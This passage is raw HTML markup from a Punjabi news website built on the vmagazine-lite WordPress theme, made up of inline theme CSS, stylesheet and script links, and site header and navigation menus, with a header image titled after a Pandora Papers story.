    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #dd0b0b;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #dd0b0b;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(221,11,11,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(221,11,11,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(221,11,11,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(221,11,11,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(221,11,11,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #dd0b0b;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(221,11,11,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #dd0b0b;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #dd0b0b transparent transparent transparent;
    }
   header.header-layout1 .vmagazine-lite-nav-wrapper    
     {
       background: #000000; 
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a
    {
        color: #ffffff;
    }
    .icon_bag_alt::before{
        color: #ffffff;
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover
    {
        color: #dd0000;
    }
/*# sourceURL=vmagazine-lite-style-inline-css */
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/keyboard.css?ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/responsive.css?ver=1.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://panjabilok.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panjabilok.net/wp-json/wp/v2/posts/6482" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panjabilok.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://panjabilok.net/%e0%a8%aa%e0%a9%88%e0%a8%82%e0%a8%a1%e0%a9%8b%e0%a8%b0%e0%a8%be-%e0%a8%aa%e0%a9%87%e0%a8%aa%e0%a8%b0%e0%a8%b8-%e0%a8%a8%e0%a9%87-%e0%a8%b9%e0%a8%be%e0%a8%88-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a9%8b/" />
<link rel='shortlink' href='https://panjabilok.net/?p=6482' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-32x32.png" sizes="32x32" />
<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-180x180.png" />
<meta name="msapplication-TileImage" content="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-6482 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vmagazine-lite fullwidth_layout right-sidebar template-one vmagazine-lite-single-layout">
		        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-half">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
					<div class="top-men-wrapp"><ul id="top-menu" class="menu"><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
</ul></div>				</div>
				
									<div class="top-left">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
						</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
				<a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="vmagazine_lite_medium_ad-1" class="widget vmagazine_lite_medium_ad">            <div class="vmagazine-lite-medium-rectangle-ad medium-rectangle-wrapper">
                                            <img class="lazy" data-src="https://panjabilok.net/wp-content/uploads/2021/07/punjabi-culture-1.png" alt="" title="ਪੈਂਡੋਰਾ ਪੇਪਰਸ ਨੇ ਹਾਈ-ਪ੍ਰੋਫਾਈਲ ਵਿਅਕਤੀਆਂ ਦੇ ਵਿੱਤੀ ਰਹੱਸਾਂ ਦਾ ਕੀਤਾ ਖੁਲਾਸਾ" />
                                                        </div>  
    </div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
